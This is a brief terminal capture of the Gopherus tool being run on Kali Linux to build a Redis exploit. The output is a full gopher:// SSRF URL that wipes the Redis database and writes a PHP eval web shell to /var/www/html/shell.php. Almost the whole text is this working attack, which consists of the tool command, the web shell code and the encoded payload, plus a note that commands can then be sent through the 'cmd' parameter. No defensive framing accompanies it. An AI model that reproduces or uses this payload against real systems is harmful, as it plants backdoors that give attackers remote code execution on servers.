 ┌──(root㉿kali)-[/Gopherus]
└─# python2 gopherus.py --exploit redis
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPshell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php @eval($_POST['cmd']);?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2433%0D%0A%0A%0A%3C%3Fphp%20%40eval%28%24_POST%5B%27cmd%27%5D%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A
%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%
0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.
-----------Made-by-SpyD3r-----------